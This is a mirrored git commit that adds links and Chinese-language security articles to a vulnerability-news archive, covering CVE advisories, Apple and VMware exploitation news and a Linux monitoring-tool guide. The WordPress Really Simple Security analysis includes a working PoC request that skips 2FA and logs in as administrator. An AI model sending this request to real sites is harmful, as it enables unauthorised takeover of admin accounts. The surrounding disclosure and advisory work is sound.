mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-08 14:07:09 +00:00

美全国水务系统存在大量漏洞,可致使上亿人供水中断、已知漏洞!宝兰德最新漏洞绕过补丁黑名单,速修、【安全圈】美国饮用水系统存在300多个漏洞,影响1.1亿人、【安全圈】VMware vCenter Server远程代码执行漏洞正被黑客广泛利用、【漏洞通告】Palo Alto Networks PAN-OS 身份验证绕过漏洞(CVE-2024-0012)、【漏洞通告】Apache OFBiz远程代码执行漏洞(CVE-2024-47208)、CNVD漏洞周报2024年第46期、上周关注度较高的产品安全漏洞(20241111-20241117)、国家级黑客利用三大 Ivanti CSA 零日漏洞展开攻击,企业需警惕!、24年10月必修安全漏洞清单|腾讯安全威胁情报中心、【渗透工具】Swagger API 信息泄露漏洞 工具篇、Apache Tomcat最新高版本身份验证绕过漏洞,POC价格接近3000、易思智能物流无人值守系统 ExportReport SQL注入漏洞、X漏洞奖励计划收录扩大!提供本地环境再享额外20%奖金加成!、【漏洞通告】Palo Alto Networks PAN-OS多个高危漏洞安全风险通告、腾讯安全威胁情报中心推出2024年10月必修安全漏洞清单、【漏洞预警 】SRM智联云采系统存在多处SQL注入漏洞、【漏洞预警】东胜物流软件-certupload-任意文件上传漏洞、400万网站受影响!WordPress Really Simple Security 插件漏洞分析、深入解析 CVE-2024-51567:CyberPanel 命令注入漏洞及 PoC 复现、Linux网络流量监控工具、Apple 确认 macOS 系统遭受0day漏洞攻击、VMware vCenter 和 Kemp LoadMaster 漏洞正受到积极利用、漏洞预警 | 全程云OA SQL注入漏洞、【0day】资产管理运营系统(资管云)存在前台文件上传漏洞、

This commit is contained in:

parent

fcc3cf1615

commit

ad130d755b

27

data.json

27

data.json

@ -229,5 +229,30 @@

|

|||||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491464&idx=2&sn=0d4045776a636e09c6c243c1be42ec18": "漏洞预警 | 金蝶EAS任意文件写入漏洞",

|

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491464&idx=2&sn=0d4045776a636e09c6c243c1be42ec18": "漏洞预警 | 金蝶EAS任意文件写入漏洞",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491464&idx=3&sn=ac7cc21a14507ada677b925d8c2f9060": "漏洞预警 | 顺景ERP管理系统任意文件上传漏洞",

|

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491464&idx=3&sn=ac7cc21a14507ada677b925d8c2f9060": "漏洞预警 | 顺景ERP管理系统任意文件上传漏洞",

|

||||||

"https://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247492775&idx=1&sn=93a3a6836cb68f8168e9655508828d18": "漏洞利用、shell反弹 | 一键利用工具",

|

"https://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247492775&idx=1&sn=93a3a6836cb68f8168e9655508828d18": "漏洞利用、shell反弹 | 一键利用工具",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzkyNTUyNTE5OA==&mid=2247486175&idx=1&sn=fa6fd7a401164cbcb62a25a9ecc5f8ac": "SpringSecurity权限绕过漏洞-好玩"

|

"https://mp.weixin.qq.com/s?__biz=MzkyNTUyNTE5OA==&mid=2247486175&idx=1&sn=fa6fd7a401164cbcb62a25a9ecc5f8ac": "SpringSecurity权限绕过漏洞-好玩",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247513105&idx=1&sn=db4c2c400bfc1b8ac9c2e39ffcc2d0f8&chksm=ebfaf331dc8d7a273b6268ba76b25e4bbec7d9c0e5d64cf4fdb0a7c8cb0ac781e6c8671e1848&scene=58&subscene=0": "美全国水务系统存在大量漏洞,可致使上亿人供水中断",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg5MTc3ODY4Mw==&mid=2247507416&idx=1&sn=6eb8217321fbe1a5361675058bc55882&chksm=cfcabeccf8bd37dabd939a20bc64440bf305ffe94e1ee391c8b758d1eba8cec1ca2099880c09&scene=58&subscene=0": "已知漏洞!宝兰德最新漏洞绕过补丁黑名单,速修",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066082&idx=3&sn=45c8dff3a066a1615c872523d972e645&chksm=f36e7d62c419f474a8053972dd9c71ee6170c6482642d86218c62a4788ba6c3240875f3d16fb&scene=58&subscene=0": "【安全圈】美国饮用水系统存在300多个漏洞,影响1.1亿人",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066082&idx=4&sn=c7244d3c2cda936e8c968cf0a2ade6d0&chksm=f36e7d62c419f474201413fc6e1edcc5c024cfb6fa12a9adf16b49526e98689324bb9aa57fd0&scene=58&subscene=0": "【安全圈】VMware vCenter Server远程代码执行漏洞正被黑客广泛利用",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg2NjgzNjA5NQ==&mid=2247523853&idx=1&sn=09a7e2c49e4d18c988053c13b775aa17&chksm=ce46151df9319c0b5e3101ae19289c72f2bde1df88b14593ff9d674aef5cea0434014a7f2615&scene=58&subscene=0": "【漏洞通告】Palo Alto Networks PAN-OS 身份验证绕过漏洞(CVE-2024-0012)",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg2NjgzNjA5NQ==&mid=2247523853&idx=2&sn=44f939a81178afad27dca90a02dfbfc6&chksm=ce46151df9319c0b1559eee9e9bf40c82367612f10de3b61f2f666f2558bea2f5f10938518ef&scene=58&subscene=0": "【漏洞通告】Apache OFBiz远程代码执行漏洞(CVE-2024-47208)",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIwNDk0MDgxMw==&mid=2247499470&idx=1&sn=122371c064b4a5b04d3f673d1a172d6e&chksm=973acdaca04d44ba3d0421968e02c6666f2064e33000519c729c6423ce5c41367a1ccdcf4833&scene=58&subscene=0": "CNVD漏洞周报2024年第46期",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIwNDk0MDgxMw==&mid=2247499470&idx=2&sn=d9bbe418f8309153c86b2c38bdb82f17&chksm=973acdaca04d44bab50e7dd62b73186be71557b6394c3c63dc18ec7ef4c20bae0c517a0aa368&scene=58&subscene=0": "上周关注度较高的产品安全漏洞(20241111-20241117)",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg3OTYxODQxNg==&mid=2247485415&idx=1&sn=541476a2be6c2a7837e6dd6b2b173171": "国家级黑客利用三大 Ivanti CSA 零日漏洞展开攻击,企业需警惕!",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzI5ODk3OTM1Ng==&mid=2247509929&idx=1&sn=8e56d271814d4694e976b6fdf261784e": "24年10月必修安全漏洞清单|腾讯安全威胁情报中心",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzU5NTEwMTMxMw==&mid=2247485379&idx=1&sn=b13eaf7a0ae232fd4ec54d414aa2f506": "【渗透工具】Swagger API 信息泄露漏洞 工具篇",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg3ODkzNjU4NA==&mid=2247485578&idx=1&sn=01f25a92b61057e789d1dc89c9d0cf58": "Apache Tomcat最新高版本身份验证绕过漏洞,POC价格接近3000",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247489282&idx=1&sn=db4d0926ef072190c0b575b85b7f53a2": "易思智能物流无人值守系统 ExportReport SQL注入漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg5MTc3ODY4Mw==&mid=2247507413&idx=1&sn=a43f7ec33d899e45aa9b77f5005fd056": "X漏洞奖励计划收录扩大!提供本地环境再享额外20%奖金加成!",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzU4NjY4MDAyNQ==&mid=2247496771&idx=1&sn=1841c42f1b7592fc316ee23a3dae8be0": "【漏洞通告】Palo Alto Networks PAN-OS多个高危漏洞安全风险通告",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkzNTI4NjU1Mw==&mid=2247485007&idx=1&sn=f43a33dcb7b9278a231606867d08db8e": "腾讯安全威胁情报中心推出2024年10月必修安全漏洞清单",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIyNjk0ODYxMA==&mid=2247487503&idx=1&sn=142cc21e2bc7576e1660e7eafa64b96d": "【漏洞预警 】SRM智联云采系统存在多处SQL注入漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIyNjk0ODYxMA==&mid=2247487503&idx=2&sn=818021e6e5c7bbfef6a642e2f7f8fd75": "【漏洞预警】东胜物流软件-certupload-任意文件上传漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzU1NzczNTM1MQ==&mid=2247485045&idx=1&sn=e2aef89feda4402f8f5baa7ea01684ed": "400万网站受影响!WordPress Really Simple Security 插件漏洞分析",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzU1NzczNTM1MQ==&mid=2247485045&idx=2&sn=a92234b4814af7a59f703f23bbed96c3": "深入解析 CVE-2024-51567:CyberPanel 命令注入漏洞及 PoC 复现",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkxMzIwNTY1OA==&mid=2247509168&idx=1&sn=f2df0d7acfbf06066aa1fb37a3da6f2b": "Linux网络流量监控工具",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649793188&idx=2&sn=4a4f1209a4a33af5ff2cb6681e83d52e": "Apple 确认 macOS 系统遭受0day漏洞攻击",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649793188&idx=3&sn=985eaa11c8319087deda24624c9bda68": "VMware vCenter 和 Kemp LoadMaster 漏洞正受到积极利用",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491464&idx=1&sn=dddb959fc1bb2fdc915c3c0b79b376cc": "漏洞预警 | 全程云OA SQL注入漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzU3MjU4MjM3MQ==&mid=2247488439&idx=1&sn=3f053aa65cd1e0edc84e4e7baf0d87be": "【0day】资产管理运营系统(资管云)存在前台文件上传漏洞"

|

||||||

}

|

}

|

||||||

661

doc/24年10月必修安全漏洞清单|腾讯安全威胁情报中心.md

Normal file

661

doc/24年10月必修安全漏洞清单|腾讯安全威胁情报中心.md

Normal file

File diff suppressed because one or more lines are too long

54

doc/400万网站受影响!WordPress Really Simple Security 插件漏洞分析.md

Normal file

54

doc/400万网站受影响!WordPress Really Simple Security 插件漏洞分析.md

Normal file

@ -0,0 +1,54 @@

|

|||||||

|

# 400万网站受影响!WordPress Really Simple Security 插件漏洞分析

|

||||||

|

云梦DC 云梦安全 2024-11-20 01:05

|

||||||

|

|

||||||

|

近日,WordPress 插件**Really Simple Security**

|

||||||

|

(原名 Really Simple SSL)被披露存在一个高危的认证绕过漏洞。该漏洞可能导致攻击者远程获得受影响网站的管理权限,危害极大。本篇文章将对漏洞细节、影响范围、修复情况及防护措施进行全面分析。

|

||||||

|

|

||||||

|

#### 漏洞概述

|

||||||

|

|

||||||

|

CVE-2024-10924 是 Really Simple Security 插件的认证绕过漏洞,漏洞评分高达**9.8(CVSS)**

|

||||||

|

,属于严重级别。漏洞利用了插件的check_login_and_get_user

|

||||||

|

函数中的错误处理,允许攻击者在启用双因素认证(2FA)的情况下,冒充任意用户(包括管理员)登录受影响的网站。

|

||||||

|

|

||||||

|

|

||||||

|

此漏洞影响了插件**9.0.0 至 9.1.1.1 版本**

|

||||||

|

,包括免费和付费版本,波及超过**400万 WordPress 网站**

|

||||||

|

。Wordfence 安全研究员 István Márton 警告称,该漏洞非常容易被脚本化,从而引发针对 WordPress 网站的大规模自动化攻击。

|

||||||

|

#### 漏洞细节分析

|

||||||

|

|

||||||

|

**Really Simple Security 插件的核心功能是增强 WordPress 网站的安全性**

|

||||||

|

,包括启用 HTTPS、提供双因素认证等。然而,该漏洞的成因却来自插件对 2FA 认证逻辑的错误处理。

|

||||||

|

|

||||||

|

具体来说,漏洞位于check_login_and_get_user

|

||||||

|

函数,该函数负责验证用户的身份。然而,由于逻辑缺陷,攻击者可以通过构造恶意请求绕过身份验证。例如:

|

||||||

|

- **函数中未正确处理认证失败的情况**

|

||||||

|

,直接返回了管理员凭据;

|

||||||

|

|

||||||

|

- **缺乏对认证数据完整性的验证**

|

||||||

|

,导致攻击者可以伪造凭据。

|

||||||

|

|

||||||

|

这种设计缺陷使得攻击者可以直接冒充管理员登录,获得对网站的完全控制权限。

|

||||||

|

##### 利用场景

|

||||||

|

|

||||||

|

插件的 REST API 暴露了skip_onboarding

|

||||||

|

接口,允许未经验证的用户提交登录请求。通过构造包含伪造参数的 POST 请求,攻击者可以利用该接口跳过 2FA 验证并获取登录状态。

|

||||||

|

##### PoC 请求示例

|

||||||

|

```

|

||||||

|

POST /wp-json/reallysimplessl/v1/two_fa/skip_onboarding HTTP/1.1 Host: kubernetes.docker.internal User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0) Gecko/20100101 Firefox/132.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate, br Content-Type: application/json; Connection: keep-alive Content-Length: 90 { "user_id":1, "login_nonce": "231231231", "redirect_to": "/wp-admin/" }

|

||||||

|

|

||||||

|

```

|

||||||

|

##### 请求参数解析

|

||||||

|

- **user_id**

|

||||||

|

:目标用户的 ID(例如,管理员账户通常为1

|

||||||

|

)。

|

||||||

|

|

||||||

|

- **login_nonce**

|

||||||

|

:伪造的登录令牌,插件未验证该值的真实性。

|

||||||

|

|

||||||

|

- **redirect_to**

|

||||||

|

:登录成功后的重定向目标地址,此处指向/wp-admin/

|

||||||

|

管理后台。

|

||||||

|

|

||||||

|

poc:https://github.com/FoKiiin/CVE-2024-10924

|

||||||

|

|

||||||

|

|

||||||

38

doc/Apache Tomcat最新高版本身份验证绕过漏洞,POC价格接近3000.md

Normal file

38

doc/Apache Tomcat最新高版本身份验证绕过漏洞,POC价格接近3000.md

Normal file

@ -0,0 +1,38 @@

|

|||||||

|



# Apache Tomcat最新高版本身份验证绕过漏洞,POC价格接近3000

|

||||||

|

SecHaven 赛哈文 2024-11-20 03:10

|

||||||

|

|

||||||

|

近日Apach

|

||||||

|

e Tomcat公布了最新漏洞,其中CVE-2024-52316 Apache Tomcat身份验证绕过值得大家关注。具体涉及到使用Jakarta身份

|

||||||

|

验证API时的身份验证绕过问题。该漏洞的存在可能允许攻击者在未经授权的情况下访问受保护的资源,从而对系统安全构成威胁。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

据信息显示,其POC在海外平台售卖,价格接近3000人民币:

|

||||||

|

|

||||||

|

|

||||||

|

## 漏洞详细信息

|

||||||

|

- 漏洞类型:身份验证绕过

|

||||||

|

|

||||||

|

- 影响组件:Apache Tomcat

|

||||||

|

|

||||||

|

- CWE编号:CWE-391

|

||||||

|

|

||||||

|

- 披露时间:2024年11月18日

|

||||||

|

|

||||||

|

- CVSS评分:未提供具体评分,但由于其性质,通常被视为高风险。

|

||||||

|

|

||||||

|

**受影响版本**

|

||||||

|

|

||||||

|

Apache Tomcat 9.0.0-M1 至 9.0.95

|

||||||

|

|

||||||

|

**安全建议**

|

||||||

|

|

||||||

|

为了防止CVE-2024-52316带来的安全风险,建议采取以下措施:

|

||||||

|

1. 更新软件:及时更新Apache Tomcat至最新版本,确保所有安全补丁已应用。

|

||||||

|

|

||||||

|

1. 审查配置:检查Jakarta身份验证API的配置,确保没有不当设置导致安全隐患。

|

||||||

|

|

||||||

|

1. 监控日志:定期监控系统日志,以便及早发现任何异常访问行为。

|

||||||

|

|

||||||

|

通过这些措施,可以有效降低因CVE-2024-52316漏洞带来的安全风险。

|

||||||

|

|

||||||

46

doc/Apple 确认 macOS 系统遭受0day漏洞攻击.md

Normal file

46

doc/Apple 确认 macOS 系统遭受0day漏洞攻击.md

Normal file

@ -0,0 +1,46 @@

|

|||||||

|

# Apple 确认 macOS 系统遭受0day漏洞攻击

|

||||||

|

会杀毒的单反狗 军哥网络安全读报 2024-11-20 01:00

|

||||||

|

|

||||||

|

**导****读**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

苹果公司紧急发布了 macOS 和 iOS 的主要安全更新,以修复两个已被广泛利用的

|

||||||

|

0day

|

||||||

|

漏洞。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

苹果公司在周二发布的公告(

|

||||||

|

https://support.apple.com/en-us/121753)中证实,这些漏洞是由谷歌的

|

||||||

|

TAG(威胁分析小组)发现的,正在基于英特尔的 macOS 系统上被积极利用。

|

||||||

|

|

||||||

|

|

||||||

|

按照惯例,苹果的安全响应团队没有提供任何有关所报告的攻击或攻击指标

|

||||||

|

(IOC) 的详细信息,以帮助防御者寻找感染迹象。

|

||||||

|

|

||||||

|

|

||||||

|

已修补漏洞包括:

|

||||||

|

- CVE-2024-44308JavaScriptCore——处理恶意制作的 Web 内容可能会导致任意代码执行。Apple 已获悉一份报告称,该问题可能已在基于 Intel

|

||||||

|

的 Mac 系统上被积极利用。

|

||||||

|

|

||||||

|

- CVE-2024-44309WebKit——处理恶意制作的 Web 内容可能会导致跨站点脚本攻击。Apple 已获悉一份报告称,该问题可能已在基于 Intel 的 Mac 系统上被积极利用。

|

||||||

|

|

||||||

|

-

|

||||||

|

苹果公司敦促整个

|

||||||

|

Apple 生态系统的用户紧急应用iOS 18.1.1、macOS Sequoia 15.1.1和旧版本iOS 17.7.2。

|

||||||

|

|

||||||

|

|

||||||

|

**新闻链接:**

|

||||||

|

|

||||||

|

https://www.securityweek.com/apple-confirms-zero-day-attacks-hitting-intel-based-macs/

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

扫码关注

|

||||||

|

|

||||||

|

军哥网络安全读报

|

||||||

|

|

||||||

|

**讲述普通人能听懂的安全故事**

|

||||||

|

|

||||||

@ -1,5 +1,5 @@

|

|||||||

# CNVD漏洞周报2024年第46期

|

# CNVD漏洞周报2024年第46期

|

||||||

原创 CNVD CNVD漏洞平台 2024-11-18 08:06

|

国家互联网应急中心CNCERT 2024-11-19 06:49

|

||||||

|

|

||||||

2

|

2

|

||||||

0

|

0

|

||||||

|

|||||||

46

doc/Linux网络流量监控工具.md

Normal file

46

doc/Linux网络流量监控工具.md

Normal file

@ -0,0 +1,46 @@

|

|||||||

|

# Linux网络流量监控工具

|

||||||

|

原创 大表哥吆 kali笔记 2024-11-20 01:02

|

||||||

|

|

||||||

|



> 在Linux中,想要查看当前网络情况。常用地命令无非是iftop netwatch cacti等工具。但是这些工具一般都是命令行展示,看不到实际地流量波动效果。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

iftop命令效果

|

||||||

|

|

||||||

|



想要图形化展示实时流量效果,怎么办呢?故而,本位为大家介绍两款工具Speedometer和Bmon

|

||||||

|

|

||||||

|

Speedometer是一款终端下的图形化显示网络速度的工具。分别执行下面命令即可安装。(本文以Kali为例)

|

||||||

|

```

|

||||||

|

apt-get install speedometer -y

|

||||||

|

# 使用方法 (其中 eth0 是你要监听的网卡名称)

|

||||||

|

speedometer -rx eth0 -tx eth0

|

||||||

|

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

效果

|

||||||

|

|

||||||

|

Speedomete的使用方法很简单,常用的参数有两个 -rx 和 -tx,-rx 代表显示下载速率,-tx 代表显示上传速率,后面接网络接口的名称即可。

|

||||||

|

|

||||||

|



如果说上面的那款工具过于花哨,可以试试看这款 Bmon,感觉就是增强版的 iftop。它能抓取网络相关统计信息并把它们以用户友好的格式展现出来。

|

||||||

|

|

||||||

|

**安装**

|

||||||

|

```

|

||||||

|

apt-get install bmon -y

|

||||||

|

#使用

|

||||||

|

bmon

|

||||||

|

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

简洁更实用

|

||||||

|

|

||||||

|

当然,如果你有更好地工具分享,欢迎下方留言哦!

|

||||||

|

|

||||||

|

**更多精彩文章 欢迎关注我们**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

62

doc/VMware vCenter 和 Kemp LoadMaster 漏洞正受到积极利用.md

Normal file

62

doc/VMware vCenter 和 Kemp LoadMaster 漏洞正受到积极利用.md

Normal file

@ -0,0 +1,62 @@

|

|||||||

|

# VMware vCenter 和 Kemp LoadMaster 漏洞正受到积极利用

|

||||||

|

会杀毒的单反狗 军哥网络安全读报 2024-11-20 01:00

|

||||||

|

|

||||||

|

**导****读**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

据了解,影响

|

||||||

|

Progress Kemp LoadMaster 和 VMware vCenter Server 的安全漏洞现已得到修补,并正在遭到广泛利用。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

美国网络安全和基础设施安全局 (CISA) 周一将Progress Kemp LoadMaster

|

||||||

|

中最高严重性安全漏洞(CVE-2024-1212

|

||||||

|

,

|

||||||

|

CVSS

|

||||||

|

评分:10.0)添加到其已知被利用漏洞 ( KEV ) 目录中。Progress Software 早在2024 年 2 月就解决了这个问题。

|

||||||

|

|

||||||

|

|

||||||

|

该机构表示:“Progress

|

||||||

|

Kemp LoadMaster 包含一个操作系统命令注入漏洞,允许未经身份验证的远程攻击者通过 LoadMaster

|

||||||

|

管理界面访问系统,从而执行任意系统命令。”

|

||||||

|

|

||||||

|

|

||||||

|

发现并报告该漏洞的Rhino

|

||||||

|

安全实验室表示,如果攻击者可以访问管理员 Web 用户界面,则成功利用该漏洞可以在 LoadMaster 上执行命令,从而授予他们对负载均衡器的完全访问权限。

|

||||||

|

|

||||||

|

|

||||||

|

CISA 添加

|

||||||

|

CVE-2024-1212 之际,博通也发出警告称,攻击者目前正在利用 VMware vCenter Server

|

||||||

|

中的两个安全漏洞,这两个漏洞在今年早些时候在中国举行的 Matrix Cup 网络安全竞赛中得到了展示。

|

||||||

|

|

||||||

|

|

||||||

|

这两个漏洞分别为

|

||||||

|

CVE-2024-38812(CVSS 评分:9.8)和 CVE-2024-38813(CVSS 评分:7.5),最初于 2024 年 9

|

||||||

|

月得到解决,但该公司上个月第二次对前者进行了修复,并表示之前的补丁“并未完全解决”问题。

|

||||||

|

|

||||||

|

- CVE-2024-38812DCERPC 协议实现中存在堆溢出漏洞,可能允许具有网络访问权限的恶意行为者获取远程代码执行权限

|

||||||

|

|

||||||

|

- CVE-2024-38813一个权限提升漏洞,可能允许具有网络访问权限的恶意行为者将权限提升至 root

|

||||||

|

|

||||||

|

虽然目前还没有关于在现实世界的攻击中观察到的利用这些漏洞的详细信息,但

|

||||||

|

CISA 建议联邦民事行政部门 (FCEB) 机构在 2024 年 12 月 9 日之前修复 CVE-2024-1212,以确保其网络的安全。

|

||||||

|

|

||||||

|

|

||||||

|

几天前,Sophos披露,网络犯罪分子正在积极利用

|

||||||

|

Veeam Backup & Replication 中的一个严重漏洞(CVE-2024-40711,CVSS

|

||||||

|

评分:9.8)来部署一种之前未记录的勒索软件 Frag。

|

||||||

|

|

||||||

|

|

||||||

|

**新闻链接:**

|

||||||

|

|

||||||

|

https://thehackernews.com/2024/11/cisa-alert-active-exploitation-of.html

|

